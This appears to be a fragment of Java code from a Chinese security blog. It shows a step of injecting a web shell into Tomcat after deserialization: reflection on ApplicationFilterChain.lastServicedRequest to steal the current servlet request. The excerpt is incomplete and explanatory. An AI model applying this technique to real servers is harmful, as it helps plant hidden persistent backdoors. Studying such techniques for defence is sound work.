 1 个用法
private static ServletContext getServletContext() throws NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
ServletRequest servletRequest = null;
/*shell注入，前提需要能拿到request、response等*/
Class c = Class.forName( className: "org.apache.catalina.core.ApplicationFilterChain");
java.lang.reflect.Field f = c.getDeclaredField( name: "lastServicedRequest");
f.setAccessible(true);
ThreadLocal threadLocal = (ThreadLocal) f.get(null);
//不为空则意味着第一次反序列化的准备工作已成功
if (threadLocal != null && threadLocal.get() != null) {
servletRequest = (ServletRequest) threadLocal.get();
}
//如果不能去到request，则换一种方式尝试获取
AaronLuo's Blog from byAaronluo.github.io